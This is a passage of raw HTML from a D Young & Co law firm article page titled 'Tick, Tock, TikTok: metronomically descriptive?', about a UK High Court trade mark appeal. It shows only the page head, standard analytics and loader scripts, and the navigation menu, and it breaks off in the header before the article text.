

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok
body_size: 40744
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Tick, Tock, TikTok: metronomically descriptive?</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="This case is a High Court appeal against the decision of a UK Intellectual Property Office (UKIPO) hearing officer to invalidate a registration for…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok" property="og:url">
<meta content="Tick, Tock, TikTok: metronomically descriptive?" property="og:title">
<meta content="This case is a High Court appeal against the decision of a UK Intellectual Property Office (UKIPO) hearing officer to invalidate a registration for…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/ticking-metronome-in-motion-on-a-black-background-picture-id157582018.jpg?mtime=1663084364" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Tick, Tock, TikTok: metronomically descriptive?">
<meta name="twitter:description" content="This case is a High Court appeal against the decision of a UK Intellectual Property Office (UKIPO) hearing officer to invalidate a registration for…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/ticking-metronome-in-motion-on-a-black-background-picture-id157582018.jpg?mtime=1663084364">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/trademark-tiktok" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="trademark-tiktok" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-pyzuch" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;01a55a002f1bf953280f49210429a8db36cff38583a8c9e71a8d58da4eb036a0component-pyzuch&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;697792df7763d4043c33f4d01f6e06b6025e4a50901b0a6343e0dd1fe83147d5160036&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/trademark-tiktok" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
